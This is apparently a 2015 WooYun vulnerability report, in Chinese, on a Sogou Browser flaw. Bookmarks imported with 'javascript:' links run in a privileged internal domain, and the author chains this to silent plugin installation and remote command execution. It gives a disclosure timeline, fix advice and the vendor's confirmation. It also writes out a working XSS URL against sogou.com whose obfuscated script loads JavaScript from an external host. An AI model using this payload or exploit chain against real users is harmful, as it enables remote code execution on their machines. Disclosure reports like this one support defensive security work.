漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0144563

漏洞标题:搜狗浏览器功能设计缺陷可导致远程命令执行

相关厂商:搜狗

漏洞作者: 梧桐雨

提交时间:2015-10-02 21:53

修复时间:2016-01-11 15:32

公开时间:2016-01-11 15:32

漏洞类型:远程代码执行

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-02: 细节已通知厂商并且等待厂商处理中

2015-10-08: 厂商已经确认,细节仅向厂商公开

2015-10-11: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)

2015-12-02: 细节向核心白帽子及相关领域专家公开

2015-12-12: 细节向普通白帽子公开

2015-12-22: 细节向实习白帽子公开

2016-01-11: 细节向公众公开

简要描述:

某功能设计缺陷可导致给用户电脑种下后门

详细说明:

搜狗浏览器最新版:



搜狗浏览器在设计收藏夹导入功能的时候存在一个致命的缺陷,导入html的时候,允许导入href="javascript://执行js代码"。

chrome虽然也允许导入此类代码,但是到了具体的执行层面,chrome浏览器执行为about:blank域。对用户是没有危害的,而搜狗浏览器执行的域则为当前域:se://bookmarks/ 同类浏览器(猎豹,360,傲游均为about:blank)

具体代码如下:制作恶意的一份html代码:(收藏代码)

虽然是html格式,但是没办法注入:<script>,<img>,<iframe>等别的html代码来触发js。仅仅只能通过href链接的方式执行javascript伪协议。

通过上面的代码,我们来看看不同浏览器的表现形式:



通过chrome浏览器导入:

导入之后的恶意链接:

点击之后显示当前的域为:



再看看傲游:

115:

别的浏览器都差不多,不一一列举。



看看搜狗的:

可以看到域为:se://,没有对收藏内容部分和域部分像chrome那样做隔离。为后面的代码执行埋下的隐患。



而在前面我提交的案例中:http://wooyun.org/bugs/wooyun-2010-0124547



对xss进行修复,但是图片查看器的xss以及download函数均还是原来的样子,这样一来,我们可以借助该漏洞进行对用户静默安装存在缺陷的图片查看器插件,通过该插件来再一次实现命令执行:

制作恶意html为:



用户点击之前,搜狗浏览器并未安装缺陷插件:

点击之后:

可以看到缺陷插件已经被安装,这样一来,我们又可以用这个技巧,进行命令执行:

http://wooyun.org/bugs/wooyun-2010-0124547

首先是一处你们未修复的xss漏洞:

http://www.sogou.com/index.htm?pid="><svg><script>/<1/>eval('window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,119,117,116,111,110,103,121,117,46,105,110,102,111,47,115,111,103,111,117,112,111,99,46,106,115);document.body.appendChild(window.s)')</script></svg>

上面这xss可能不太好用(因为会一直调用我的js,可能会导致弹窗很多次。),但是为了证明问题我也懒得再找了,况且这也不是问题的关键。

该xss的作用是跳转至插件域,并且触发download函数,对木马进行远程下载。其中js实现部分:

漏洞证明:

可能上面写那么多比较乱,用一张图来概括:

录制了一个比较简陋的视频= =,因为打开窗口比较卡,换个xss会比较好,证明问题存在即可:

链接: http://pan.baidu.com/s/1dD58Ljj 密码: b32c

修复方案:

1:设置收藏夹的link 匹配到javascript协议,跳转至about:blank,具体实现参考chrome开发文档。

2:看图插件的xss这么久都没修复,还是修复一下吧,这也是问题之一。

3:校验插件域,sogou.com 不允许随意跳转。

版权声明:转载请注明来源 梧桐雨@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-10-08 12:02

厂商回复:

感谢支持!

最新状态:

暂无